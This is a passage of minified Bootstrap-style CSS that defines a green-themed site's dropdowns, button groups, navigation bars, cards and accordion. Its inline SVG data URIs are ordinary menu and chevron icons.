reduce){.collapsing.collapse-horizontal{transition:none}}.dropup,.dropend,.dropdown,.dropstart,.dropup-center,.dropdown-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid rgba(0,0,0,0);border-bottom:0;border-left:.3em solid rgba(0,0,0,0)}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{--bs-dropdown-zindex: 1000;--bs-dropdown-min-width: 10rem;--bs-dropdown-padding-x: 0;--bs-dropdown-padding-y: 0.5rem;--bs-dropdown-spacer: 0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color: var(--bs-body-color);--bs-dropdown-bg: #ffffff;--bs-dropdown-border-color: #d2d6db;--bs-dropdown-border-radius: 0.5rem;--bs-dropdown-border-width: var(--bs-border-width);--bs-dropdown-inner-border-radius: calc(0.5rem - var(--bs-border-width));--bs-dropdown-divider-bg: #d2d6db;--bs-dropdown-divider-margin-y: 0.5rem;--bs-dropdown-box-shadow: 0px 4px 6px -2px rgba(16, 24, 40, 0.03), 0px 12px 16px -4px rgba(16, 24, 40, 0.08);--bs-dropdown-link-color: #161616;--bs-dropdown-link-hover-color: #1b8354;--bs-dropdown-link-hover-bg: #f9fafb;--bs-dropdown-link-active-color: #ffffff;--bs-dropdown-link-active-bg: #1b8354;--bs-dropdown-link-disabled-color: var(--bs-tertiary-color);--bs-dropdown-item-padding-x: 1rem;--bs-dropdown-item-padding-y: 0.25rem;--bs-dropdown-header-color: #4d5761;--bs-dropdown-header-padding-x: 1rem;--bs-dropdown-header-padding-y: 0.5rem;position:absolute;z-index:var(--bs-dropdown-zindex);display:none;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);margin:0;font-size:var(--bs-dropdown-font-size);color:var(--bs-dropdown-color);text-align:left;list-style:none;background-color:var(--bs-dropdown-bg);background-clip:padding-box;border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius)}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:var(--bs-dropdown-spacer)}.dropdown-menu-start{--bs-position: start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position: end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media(min-width: 576px){.dropdown-menu-sm-start{--bs-position: start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position: end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 768px){.dropdown-menu-md-start{--bs-position: start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position: end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 992px){.dropdown-menu-lg-start{--bs-position: start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position: end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 1200px){.dropdown-menu-xl-start{--bs-position: start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position: end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 1400px){.dropdown-menu-xxl-start{--bs-position: start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position: end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:var(--bs-dropdown-spacer)}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid rgba(0,0,0,0);border-bottom:.3em solid;border-left:.3em solid rgba(0,0,0,0)}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:var(--bs-dropdown-spacer)}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:0;border-bottom:.3em solid rgba(0,0,0,0);border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:var(--bs-dropdown-spacer)}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:.3em solid;border-bottom:.3em solid rgba(0,0,0,0)}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:var(--bs-dropdown-divider-margin-y) 0;overflow:hidden;border-top:1px solid var(--bs-dropdown-divider-bg);opacity:1}.dropdown-item{display:block;width:100%;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);clear:both;font-weight:400;color:var(--bs-dropdown-link-color);text-align:inherit;text-decoration:none;white-space:nowrap;background-color:rgba(0,0,0,0);border:0;border-radius:var(--bs-dropdown-item-border-radius, 0)}.dropdown-item:hover,.dropdown-item:focus{color:var(--bs-dropdown-link-hover-color);background-color:var(--bs-dropdown-link-hover-bg)}.dropdown-item.active,.dropdown-item:active{color:var(--bs-dropdown-link-active-color);text-decoration:none;background-color:var(--bs-dropdown-link-active-bg)}.dropdown-item.disabled,.dropdown-item:disabled{color:var(--bs-dropdown-link-disabled-color);pointer-events:none;background-color:rgba(0,0,0,0)}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:var(--bs-dropdown-header-padding-y) var(--bs-dropdown-header-padding-x);margin-bottom:0;font-size:0.875rem;color:var(--bs-dropdown-header-color);white-space:nowrap}.dropdown-item-text{display:block;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);color:var(--bs-dropdown-link-color)}.dropdown-menu-dark{--bs-dropdown-color: #d2d6db;--bs-dropdown-bg: #1f2a37;--bs-dropdown-border-color: #d2d6db;--bs-dropdown-box-shadow: ;--bs-dropdown-link-color: #d2d6db;--bs-dropdown-link-hover-color: #ffffff;--bs-dropdown-divider-bg: #d2d6db;--bs-dropdown-link-hover-bg: rgba(255, 255, 255, 0.15);--bs-dropdown-link-active-color: #ffffff;--bs-dropdown-link-active-bg: #1b8354;--bs-dropdown-link-disabled-color: #6c727e;--bs-dropdown-header-color: #6c727e}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;flex:1 1 auto}.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn:hover,.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn:hover,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group{border-radius:.5rem}.btn-group>:not(.btn-check:first-child)+.btn,.btn-group>.btn-group:not(:first-child){margin-left:calc(-1*1px)}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.btn-group>.btn.dropdown-toggle-split:first-child,.btn-group>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn,.btn-group>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after{margin-left:0}.dropstart .dropdown-toggle-split::before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:calc(-1*1px)}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:nth-child(n+3),.btn-group-vertical>:not(.btn-check)+.btn,.btn-group-vertical>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-top-right-radius:0}.nav{--bs-nav-link-padding-x: 1rem;--bs-nav-link-padding-y: 0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color: #161616;--bs-nav-link-hover-color: #1b8354;--bs-nav-link-disabled-color: var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);color:var(--bs-nav-link-color);text-decoration:none;background:none;border:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media(prefers-reduced-motion: reduce){.nav-link{transition:none}}.nav-link:hover,.nav-link:focus{color:var(--bs-nav-link-hover-color)}.nav-link:focus-visible{outline:0;box-shadow:0 0 0 .25rem rgba(27,131,84,.25)}.nav-link.disabled,.nav-link:disabled{color:var(--bs-nav-link-disabled-color);pointer-events:none;cursor:default}.nav-tabs{--bs-nav-tabs-border-width: var(--bs-border-width);--bs-nav-tabs-border-color: var(--bs-border-color);--bs-nav-tabs-border-radius: var(--bs-border-radius);--bs-nav-tabs-link-hover-border-color: var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color);--bs-nav-tabs-link-active-color: var(--bs-emphasis-color);--bs-nav-tabs-link-active-bg: var(--bs-body-bg);--bs-nav-tabs-link-active-border-color: var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg);border-bottom:var(--bs-nav-tabs-border-width) solid var(--bs-nav-tabs-border-color)}.nav-tabs .nav-link{margin-bottom:calc(-1*var(--bs-nav-tabs-border-width));border:var(--bs-nav-tabs-border-width) solid rgba(0,0,0,0);border-top-left-radius:var(--bs-nav-tabs-border-radius);border-top-right-radius:var(--bs-nav-tabs-border-radius)}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{isolation:isolate;border-color:var(--bs-nav-tabs-link-hover-border-color)}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:var(--bs-nav-tabs-link-active-color);background-color:var(--bs-nav-tabs-link-active-bg);border-color:var(--bs-nav-tabs-link-active-border-color)}.nav-tabs .dropdown-menu{margin-top:calc(-1*var(--bs-nav-tabs-border-width));border-top-left-radius:0;border-top-right-radius:0}.nav-pills{--bs-nav-pills-border-radius: var(--bs-border-radius);--bs-nav-pills-link-active-color: #ffffff;--bs-nav-pills-link-active-bg: #1b8354}.nav-pills .nav-link{border-radius:var(--bs-nav-pills-border-radius)}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:var(--bs-nav-pills-link-active-color);background-color:var(--bs-nav-pills-link-active-bg)}.nav-underline{--bs-nav-underline-gap: 1rem;--bs-nav-underline-border-width: 0.125rem;--bs-nav-underline-link-active-color: var(--bs-emphasis-color);gap:var(--bs-nav-underline-gap)}.nav-underline .nav-link{padding-right:0;padding-left:0;border-bottom:var(--bs-nav-underline-border-width) solid rgba(0,0,0,0)}.nav-underline .nav-link:hover,.nav-underline .nav-link:focus{border-bottom-color:currentcolor}.nav-underline .nav-link.active,.nav-underline .show>.nav-link{font-weight:700;color:var(--bs-nav-underline-link-active-color);border-bottom-color:currentcolor}.nav-fill>.nav-link,.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified>.nav-link,.nav-justified .nav-item{flex-grow:1;flex-basis:0;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{--bs-navbar-padding-x: 0;--bs-navbar-padding-y: 0.5rem;--bs-navbar-color: rgba(var(--bs-emphasis-color-rgb), 0.65);--bs-navbar-hover-color: rgba(var(--bs-emphasis-color-rgb), 0.8);--bs-navbar-disabled-color: rgba(var(--bs-emphasis-color-rgb), 0.3);--bs-navbar-active-color: rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-padding-y: 0.40625rem;--bs-navbar-brand-margin-end: 1rem;--bs-navbar-brand-font-size: 1.125rem;--bs-navbar-brand-color: rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-hover-color: rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-nav-link-padding-x: 0.5rem;--bs-navbar-toggler-padding-y: 0.25rem;--bs-navbar-toggler-padding-x: 0.75rem;--bs-navbar-toggler-font-size: 1.125rem;--bs-navbar-toggler-icon-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2822, 22, 22, 0.75%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");--bs-navbar-toggler-border-color: rgba(var(--bs-emphasis-color-rgb), 0.15);--bs-navbar-toggler-border-radius: 0.5rem;--bs-navbar-toggler-focus-width: 2px;--bs-navbar-toggler-transition: box-shadow 0.15s ease-in-out;position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:var(--bs-navbar-padding-y) var(--bs-navbar-padding-x)}.navbar>.container,.navbar>.container-fluid,.navbar>.container-sm,.navbar>.container-md,.navbar>.container-lg,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:var(--bs-navbar-brand-padding-y);padding-bottom:var(--bs-navbar-brand-padding-y);margin-right:var(--bs-navbar-brand-margin-end);font-size:var(--bs-navbar-brand-font-size);color:var(--bs-navbar-brand-color);text-decoration:none;white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{color:var(--bs-navbar-brand-hover-color)}.navbar-nav{--bs-nav-link-padding-x: 0;--bs-nav-link-padding-y: 0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color: var(--bs-navbar-color);--bs-nav-link-hover-color: var(--bs-navbar-hover-color);--bs-nav-link-disabled-color: var(--bs-navbar-disabled-color);display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link.active,.navbar-nav .nav-link.show{color:var(--bs-navbar-active-color)}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-navbar-color)}.navbar-text a,.navbar-text a:hover,.navbar-text a:focus{color:var(--bs-navbar-active-color)}.navbar-collapse{flex-grow:1;flex-basis:100%;align-items:center}.navbar-toggler{padding:var(--bs-navbar-toggler-padding-y) var(--bs-navbar-toggler-padding-x);font-size:var(--bs-navbar-toggler-font-size);line-height:1;color:var(--bs-navbar-color);background-color:rgba(0,0,0,0);border:var(--bs-border-width) solid var(--bs-navbar-toggler-border-color);border-radius:var(--bs-navbar-toggler-border-radius);transition:var(--bs-navbar-toggler-transition)}@media(prefers-reduced-motion: reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 var(--bs-navbar-toggler-focus-width)}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-image:var(--bs-navbar-toggler-icon-bg);background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height, 75vh);overflow-y:auto}@media(min-width: 576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.navbar-expand-sm .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto !important;height:auto !important;visibility:visible !important;background-color:rgba(0,0,0,0) !important;border:0 !important;transform:none !important;transition:none}.navbar-expand-sm .offcanvas .offcanvas-header{display:none}.navbar-expand-sm .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media(min-width: 768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.navbar-expand-md .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto !important;height:auto !important;visibility:visible !important;background-color:rgba(0,0,0,0) !important;border:0 !important;transform:none !important;transition:none}.navbar-expand-md .offcanvas .offcanvas-header{display:none}.navbar-expand-md .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media(min-width: 992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto !important;height:auto !important;visibility:visible !important;background-color:rgba(0,0,0,0) !important;border:0 !important;transform:none !important;transition:none}.navbar-expand-lg .offcanvas .offcanvas-header{display:none}.navbar-expand-lg .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media(min-width: 1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.navbar-expand-xl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto !important;height:auto !important;visibility:visible !important;background-color:rgba(0,0,0,0) !important;border:0 !important;transform:none !important;transition:none}.navbar-expand-xl .offcanvas .offcanvas-header{display:none}.navbar-expand-xl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media(min-width: 1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}.navbar-expand-xxl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto !important;height:auto !important;visibility:visible !important;background-color:rgba(0,0,0,0) !important;border:0 !important;transform:none !important;transition:none}.navbar-expand-xxl .offcanvas .offcanvas-header{display:none}.navbar-expand-xxl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-expand .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto !important;height:auto !important;visibility:visible !important;background-color:rgba(0,0,0,0) !important;border:0 !important;transform:none !important;transition:none}.navbar-expand .offcanvas .offcanvas-header{display:none}.navbar-expand .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.navbar-dark,.navbar[data-bs-theme=dark]{--bs-navbar-color: rgba(255, 255, 255, 0.55);--bs-navbar-hover-color: rgba(255, 255, 255, 0.75);--bs-navbar-disabled-color: rgba(255, 255, 255, 0.25);--bs-navbar-active-color: #ffffff;--bs-navbar-brand-color: #ffffff;--bs-navbar-brand-hover-color: #ffffff;--bs-navbar-toggler-border-color: rgba(255, 255, 255, 0.1);--bs-navbar-toggler-icon-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}[data-bs-theme=dark] .navbar-toggler-icon{--bs-navbar-toggler-icon-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.card{--bs-card-spacer-y: 1rem;--bs-card-spacer-x: 1rem;--bs-card-title-spacer-y: 0.5rem;--bs-card-title-color: ;--bs-card-subtitle-color: ;--bs-card-border-width: 1px;--bs-card-border-color: #d2d6db;--bs-card-border-radius: 1rem;--bs-card-box-shadow: 0px 2px 4px -2px rgba(16, 24, 40, 0.06), 0px 4px 8px -2px rgba(16, 24, 40, 0.1);--bs-card-inner-border-radius: calc(1rem - 1px);--bs-card-cap-padding-y: 0.5rem;--bs-card-cap-padding-x: 1rem;--bs-card-cap-bg: transparent;--bs-card-cap-color: ;--bs-card-height: ;--bs-card-color: ;--bs-card-bg: #ffffff;--bs-card-img-overlay-padding: 1rem;--bs-card-group-margin: 0.75rem;position:relative;display:flex;flex-direction:column;min-width:0;height:var(--bs-card-height);color:var(--bs-body-color);word-wrap:break-word;background-color:var(--bs-card-bg);background-clip:border-box;border:var(--bs-card-border-width) solid var(--bs-card-border-color);border-radius:var(--bs-card-border-radius)}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:var(--bs-card-spacer-y) var(--bs-card-spacer-x);color:var(--bs-card-color)}.card-title{margin-bottom:var(--bs-card-title-spacer-y);color:var(--bs-card-title-color)}.card-subtitle{margin-top:calc(-0.5*var(--bs-card-title-spacer-y));margin-bottom:0;color:var(--bs-card-subtitle-color)}.card-text:last-child{margin-bottom:0}.card-link+.card-link{margin-left:var(--bs-card-spacer-x)}.card-header{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);margin-bottom:0;color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-bottom:var(--bs-card-border-width) solid var(--bs-card-border-color)}.card-header:first-child{border-radius:var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius) 0 0}.card-footer{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-top:var(--bs-card-border-width) solid var(--bs-card-border-color)}.card-footer:last-child{border-radius:0 0 var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius)}.card-header-tabs{margin-right:calc(-0.5*var(--bs-card-cap-padding-x));margin-bottom:calc(-1*var(--bs-card-cap-padding-y));margin-left:calc(-0.5*var(--bs-card-cap-padding-x));border-bottom:0}.card-header-tabs .nav-link.active{background-color:var(--bs-card-bg);border-bottom-color:var(--bs-card-bg)}.card-header-pills{margin-right:calc(-0.5*var(--bs-card-cap-padding-x));margin-left:calc(-0.5*var(--bs-card-cap-padding-x))}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:var(--bs-card-img-overlay-padding);border-radius:var(--bs-card-inner-border-radius)}.card-img,.card-img-top,.card-img-bottom{width:100%}.card-img,.card-img-top{border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.card-img,.card-img-bottom{border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius)}.card-group>.card{margin-bottom:var(--bs-card-group-margin)}@media(min-width: 576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child)>.card-img-top,.card-group>.card:not(:last-child)>.card-header{border-top-right-radius:0}.card-group>.card:not(:last-child)>.card-img-bottom,.card-group>.card:not(:last-child)>.card-footer{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child)>.card-img-top,.card-group>.card:not(:first-child)>.card-header{border-top-left-radius:0}.card-group>.card:not(:first-child)>.card-img-bottom,.card-group>.card:not(:first-child)>.card-footer{border-bottom-left-radius:0}}.accordion{--bs-accordion-color: var(--bs-body-color);--bs-accordion-bg: var(--bs-body-bg);--bs-accordion-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, border-radius 0.15s ease;--bs-accordion-border-color: var(--bs-border-color);--bs-accordion-border-width: var(--bs-border-width);--bs-accordion-border-radius: var(--bs-border-radius);--bs-accordion-inner-border-radius: calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-accordion-btn-padding-x: 1.25rem;--bs-accordion-btn-padding-y: 1rem;--bs-accordion-btn-color: var(--bs-body-color);--bs-accordion-btn-bg: var(--bs-accordion-bg);--bs-accordion-btn-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='none' stroke='%23161616' stroke-linecap='round' stroke-linejoin='round'%3e%3cpath d='m2 5 6 6 6-6'/%3e%3c/svg%3e");--bs-accordion-btn-icon-width: 1.25rem;--bs-accordion-btn-icon-transform: rotate(-180deg);--bs-accordion-btn-icon-transition: transform 0.2s ease-in-out;--bs-accordion-btn-active-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='none' stroke='rgb%2810.8, 52.4, 33.6%29' stroke-linecap='round' stroke-linejoin='round'%3e%3cpath d='m2 5 6 6 6-6'/%3e%3c/svg%3e");--bs-accordion-btn-focus-box-shadow: none;--bs-accordion-body-padding-x: 1.25rem;--bs-accordion-body-padding-y: 1rem;--bs-accordion-active-color: var(--bs-primary-text-emphasis);--bs-accordion-active-bg: var(--bs-primary-bg-subtle)}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:var(--bs-accordion-btn-padding-y) var(--bs-accordion-btn-padding-x);font-size:1rem;color:var(--bs-accordion-btn-color);text-align:left;background-color:var(--bs-accordion-btn-bg);border:0;border-radius:0;overflow-anchor:none;transition:var(--bs-accordion-transition)}@media(prefers-reduced-motion: reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:var(--bs-accordion-active-color);background-color:var(--bs-accordion-active-bg);box-shadow:inset 0 calc(-1*var(--bs-accordion-border-width)) 0 var(--bs-accordion-border-color)}.accordion-button:not(.collapsed)::after{background-image:var(--bs-accordion-btn-active-icon);transform:var(--bs-accordion-btn-icon-transform)}.accordion-button::after{flex-shrink:0;width:var(--bs-accordion-btn-icon-width);height:var(--bs-accordion-btn-icon-width);margin-left:auto;content:"";background-image:var(--bs-accordion-btn-icon);background-repeat:no-repeat;background-size:var(--bs-accordion-btn-icon-width);transition:var(--bs-accordion-btn-icon-transition)}@media(prefers-reduced-motion: reduce){.accordion-button::after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;outline:0;box-shadow:var(--bs-accordion-btn-focus-box-shadow)}.accordion-header{margin-bottom:0}.accordion-item{color:var(--bs-accordion-color);background-color:var(--bs-accordion-bg);border:var(--bs-accordion-border-width) solid 